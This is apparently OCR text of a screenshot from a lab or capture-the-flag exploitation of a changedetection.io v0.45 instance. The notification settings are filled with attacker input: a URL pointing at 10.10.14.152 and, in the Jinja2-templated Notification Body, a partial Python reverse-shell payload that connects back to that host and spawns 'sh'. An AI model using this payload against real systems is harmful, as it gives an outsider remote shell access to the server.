 localhost:5000/edit/449b5f7e-b25f-4f2c-b285-40
CHANGEDETECTION.IO GROUPS SETTINGS IMPORT BACKUP LOG OUT
v0.45
General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
gets://10.10.14.152
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration
notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including
the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
"10.10.14.152",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")\
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default
Format for all notifications
Save Delete Clear History Create Copy